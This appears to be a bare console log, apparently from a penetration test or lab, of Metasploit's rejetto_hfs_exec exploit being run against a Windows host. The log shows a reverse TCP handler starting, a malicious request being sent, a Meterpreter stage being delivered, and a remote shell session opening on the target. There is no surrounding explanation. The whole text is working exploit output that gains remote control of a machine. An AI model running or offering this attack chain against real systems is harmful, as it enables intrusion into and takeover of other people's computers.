 msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 172.16.56.1:7777
[*] Using URL: http://0.0.0.0:8080/r6v84K1
[*] Local IP: http://100.68.27.237:8080/r6v84K1
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /r6v84K1
[*] Sending stage (179779 bytes) to 192.168.6.110
[*] Meterpreter session 6 opened (172.16.56.1:7777 -> 192.168.6.110:49275) at 2018-10-19 08:52:24 +0800
[!] Tried to delete %TEMP%\HhqRmiZVuA.vbs, unknown result
[*] Server stopped.
meterpreter >